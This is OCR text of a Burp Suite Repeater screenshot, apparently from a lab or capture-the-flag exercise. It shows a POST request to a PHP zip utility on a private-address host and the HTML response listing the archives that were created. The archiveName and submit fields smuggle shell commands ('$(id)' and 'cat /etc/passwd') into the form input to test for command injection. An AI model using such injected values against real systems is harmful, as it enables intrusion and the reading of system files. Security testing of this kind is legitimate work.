 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Deserialization Scanner
zipProject.php original × zipProject.php testing × +
Send Cancel < >
Ta
Request
Pretty Raw Hex
\n
1 POST /zipProject.php HTTP/1.1
2 Host: 192.168.61.80
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.61.80
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.61.80/zipProject.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=f3edebf578972136d4592a67d754b34d
14 Connection: keep-alive
15
16 archiveName=$(id)%3bcat+/etc/passwd&submit=Zip+It%21%3bcat+/etc/passwd
Search 0 highlights
Response
Pretty Raw Hex Render
\n
4%)
102 adding: var/www/html/images/retro_bg_01.png (deflated
4%)</br>
<h3 id='retro1'>
Zip Created At:
</h3>
<pre id='retro2'>
</br>
total 537M
103 4.0K drwxrwxrwt 1 root root 4.0K Jan 6
20:46 .
104 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:46 idcat.zip
105 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:45 id3bcat.zip
106 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:45 id.zip
107 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:42 test.zip
108 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:42 crt.png.zip
109 90M -rw-r--r-- 1 www-data www-data 90M Jan 6
20:41 crt.png
110 8.0K drwxr-xr-x 1 root root 4.0K Dec 11
2020 ..
111 8.0K drwxr-xr-x 1 root root 4.0K Dec 11
2020 ..
</pre>
</br>
<form action="/zipProject.php" method="POST">
112 <input type="text" value="" name="archiveName"
placeholder="Archive Name"/>
</br>
113 <input type="submit" value="Zip It!" id='
Search 0 highlights
Inspector
Request attr
Request que
Request bod
Request coo
Request hea
Response he